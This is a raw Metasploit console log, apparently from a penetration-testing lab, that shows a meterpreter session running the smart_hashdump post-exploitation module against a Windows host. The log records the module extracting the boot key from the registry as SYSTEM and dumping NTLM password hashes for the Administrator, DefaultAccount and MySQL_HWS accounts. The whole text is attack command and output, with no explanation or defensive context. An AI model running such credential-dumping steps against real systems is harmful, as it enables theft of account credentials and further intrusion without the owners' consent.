 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WIN-FHOQSB51A6Q
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210623095440_default_192.168.202.183_windows.hashes_246885.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY cf47cd2d1dd142edd04b6cb31a1204ef...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] MySQL_HWS:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
moonsec